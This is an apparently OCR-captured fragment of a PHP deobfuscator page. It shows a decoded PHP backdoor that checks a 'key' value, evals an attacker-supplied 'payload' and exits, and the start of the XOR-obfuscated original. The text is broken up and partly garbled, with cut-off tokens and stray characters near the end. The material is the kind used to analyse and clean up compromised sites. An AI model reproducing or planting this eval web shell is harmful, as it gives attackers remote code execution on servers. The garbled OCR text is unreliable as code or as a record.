
if
(
$data
 && array_key_exists(
'key'
, 
$data
) && (md5
ey_exists(
'payload'
, 
$data
))      {

eval
(
$data
[
'payload'
]);

exit
(
0
);

}
Did this file decode correctly?
Yes
Original Code
<?php
$QOCXt
=
'R109I+6HE<HNBVC'
^
'1CUX=Ni.0R+:+9-'
;
$
I58InEeSKj8al ,Aos8lxyEWvj3MC88Z0YOa27-UokgFEcEcLn
V;663WHiqGj;-cs;,u+=VsPHLbpGNhHTUM.qO+09w+2Z6s;I6z